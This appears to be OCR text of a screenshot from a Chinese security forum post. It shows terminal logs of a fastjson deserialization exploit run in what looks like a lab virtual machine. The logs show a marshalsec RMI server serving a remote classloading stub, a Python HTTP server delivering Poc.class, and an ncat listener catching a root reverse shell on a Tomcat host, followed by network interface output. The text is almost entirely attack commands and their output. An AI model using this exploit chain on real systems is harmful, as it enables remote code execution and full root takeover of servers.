 # fanyibo @ 无尾熊 in ~/Desktop/fastjson-test [20:40:25]
$ java -cp marshalsec-0.0.3-SNAPSHOT-all.jar marshalsec.jndi.RMIRefServer "http://10.2.5.3/#Poc" 9999
* Opening JRMP listener on 9999
Have connection from /10.2.5.3:54474
Reading message...
Is RMI.lookup call for Poc 2
Sending remote classloading stub targeting http://10.2.5.3/Poc.class
Closing connection
# fanyibo @ 无尾熊 in ~/Desktop/fastjson-test [20:40:31]
$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.2.5.3 - - [13/Jan/2020 20:40:47] "GET /Poc.class HTTP/1.1" 200 -
Last login: Mon Jan 13 20:30:34 on ttys010
Unable to find any JVMs matching version "11".
# fanyibo @ 无尾熊 in ~ [20:30:38]
$ ncat -lvvp 8082
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::8082
Ncat: Listening on 0.0.0.0:8082
Ncat: Connection from 10.2.5.3.
Ncat: Connection from 10.2.5.3:54476.
bash: 无法设定终端进程组(2806): 对设备不适当的 ioctl 操作
bash: 此 shell 中无任务控制
root@keyi-virtual-machine:~/桌面/apache-tomcat-7.0.96/bin# id
id
uid=0(root) gid=0(root) 组=0(root)
root@keyi-virtual-machine:~/桌面/apache-tomcat-7.0.96/bin# whoami
whoami
root
root@keyi-virtual-machine:~/桌面/apache-tomcat-7.0.96/bin#
vmnet8: flags=8863<UP,BROADCAST,SMART,RUNNING,SIMPLEX,MULTICAST> mtu 1500
ether 00:50:56:c0:00:08
inet 172.16.195.1 netmask 0xffffff00 broadcast 172.16.195.255
utun2: flags=8051<UP,POINTOPOINT,RUNNING,MULTICAST> mtu 1380
inet6 fe80::8f67:be81:aa69:5767%utun2 prefixlen 64 scopeid 0x15
nd6 options=201<PERFORMNUD,DAD>
utun3: flags=8051<UP,POINTOPOINT,RUNNING,MULTICAST> mtu 1380
inet6 fe80::23f0:c8f3:d43e:9f0f%utun3 prefixlen 64 scopeid 0x16
nd6 options=201<PERFORMNUD,DAD>
en7: flags=8863<UP,BROADCAST,SMART,RUNNING,SIMPLEX,MULTICAST> mtu 1500
options=40b<RXCSUM,TXCSUM,VLAN_HWTAGGING,CHANNEL_IO>
ether 00:0e:c6:50:9c:5f
nd6 options=201<PERFORMNUD,DAD>
media: autoselect (<unknown type>)
status: inactive
# fanyibo @ 无尾熊 in ~ [20:36:15]
$ ifconfig eno
ifconfig: interface eno does not exist
# fanyibo @ 无尾熊 in ~ [20:36:18] C:1
$ ifconfig en0
en0: flags=8863<UP,BROADCAST,SMART,RUNNING,SIMPLEX,MULTICAST> mtu 1500
options=400<CHANNEL_IO>
ether f8:ff:c2:14:9c:48
inet6 fe80::18f8:e9f9:3bba:eec%en0 prefixlen 64 secured scopeid 0x8
inet 10.2.5.3 netmask 0xfffffc00 broadcast 10.2.7.255
先知社区